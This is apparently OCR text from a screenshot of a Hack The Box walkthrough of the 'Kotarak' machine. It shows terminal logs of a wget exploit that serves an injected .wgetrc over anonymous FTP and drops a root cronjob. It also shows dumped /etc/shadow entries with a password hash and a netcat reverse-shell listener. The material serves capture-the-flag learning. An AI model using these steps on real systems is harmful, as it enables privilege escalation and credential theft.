 Applications
Places
Terminal
Sat 04:04
1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4i
vipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because
of .wgetrc we injected in the GET first response)
10.0.3.133 - - [03/Mar/2018 04:04:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute
! :)
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarn
ing: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2018-03-03 03:57:31] >>> starting FTP server on 0.0.0.0:21, pid=3532 <<<
[I 2018-03-03 03:57:31] concurrency model: async
[I 2018-03-03 03:57:31] masquerade (NAT) address: None
[I 2018-03-03 03:57:31] passive ports: None
[I 2018-03-03 04:00:07] 10.10.10.55:38830-[] FTP session opened (connect)
[I 2018-03-03 04:02:01] 10.0.3.133:46388-[] FTP session opened (connect)
[I 2018-03-03 04:02:01] 10.0.3.133:46388-[anonymous] USER 'anonymous' logged in.
[I 2018-03-03 04:02:01] 10.0.3.133:46388-[anonymous] RETR /dev/shm/.wgetrc compl
eted=1 bytes=70 seconds=0.002
[I 2018-03-03 04:02:01] 10.0.3.133:46388-[anonymous] FTP session closed (disconn
ect).
[0] 0:python* "kotarak-dmz" 04:04 03-Mar-18
root@ippSec:~/Documents/htb/boxes/kotarak# ls
40064.txt exploit.py hashes ippsec.war nmap ntds.dit SYSTEM
root@ippSec:~/Documents/htb/boxes/kotarak# vim exploit.py
root@ippSec:~/Documents/htb/boxes/kotarak# date
Sat Mar  3 04:01:46 EST 2018
root@ippSec:~/Documents/htb/boxes/kotarak# date
Sat Mar  3 04:02:13 EST 2018
root@ippSec:~/Documents/htb/boxes/kotarak# nc -lvnp 8002
listening on [any] 8002 ...
[HTB] 0:openvpn- 1:nc* "ippSec" 04:04 03-Mar-18